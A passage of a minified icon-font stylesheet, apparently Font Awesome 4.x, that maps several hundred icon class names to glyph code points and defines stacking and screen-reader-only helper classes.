.fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
/* Font UTM */
